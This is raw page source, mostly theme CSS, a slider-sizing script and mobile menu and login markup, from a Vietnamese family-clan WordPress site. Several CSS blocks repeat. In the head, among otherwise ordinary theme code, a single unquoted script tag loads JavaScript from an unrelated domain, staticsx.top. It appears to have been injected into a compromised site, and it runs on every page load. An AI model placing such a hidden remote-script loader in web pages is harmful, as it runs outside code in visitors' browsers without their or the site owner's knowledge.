        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://donghovuphuc.org/wp-content/uploads/2020/10/i_menu.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Open Sans Condensed";
	font-size:16px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Open Sans Condensed";
	font-size:16px;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://donghovuphuc.org/wp-content/uploads/2020/10/i_menu.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Open Sans Condensed";
	font-size:16px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Open Sans Condensed";
	font-size:16px;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	
    }
</style>

<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://donghovuphuc.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-267 single-format-standard wp-theme-Newspaper td-standard-pack cac-khoa-bang-vu-vo-toan-quoc global-block-template-1  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-506"><a href="https://donghovuphuc.org/">Trang chủ</a></li>
<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://donghovuphuc.org/lich-su-dong-ho-vu-phuc/">Lịch sử dòng họ</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://donghovuphuc.org/chuyen-muc/tu-duong/">Từ đường Vũ Phúc</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://donghovuphuc.org/chuyen-muc/thong-tin-noi-toc/">Thông tin nội tộc</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://donghovuphuc.org/so-do-noi-toc/">Sơ đồ nội tộc</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1324"><a href="https://donghovuphuc.org/chuyen-muc/tu-lieu/">Tư liệu</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://donghovuphuc.org/chuyen-muc/hinh-anh/">Hình ảnh</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://donghovuphuc.org/chuyen-muc/quy-khuyen-hoc/">Quỹ khuyến học</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://donghovuphuc.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Tìm kiếm</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_512" class="tdc-zone"><div class="tdc_zone tdi_2_765  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_765{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_765:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_765:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_765{
position:relative;
}
}

</style>
<div class="tdi_1_512_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_512_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_712" class="tdc-row"><div class="vc_row tdi_4_968  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_968{
                    min-height: 0;
                }.tdi_4_968,
				.tdi_4_968 .tdc-columns{
				    display: block;
				}.tdi_4_968 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_968 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_968 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_968{
position:relative;
}
}

</style>
<div class="tdi_3_712_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_712_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://donghovuphuc.org/wp-content/uploads/2020/10/tren.jpg") !important;
background-position:center bottom !important;
background-size:cover !important;
}
}
</style></div></div><div class="vc_column tdi_6_061  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
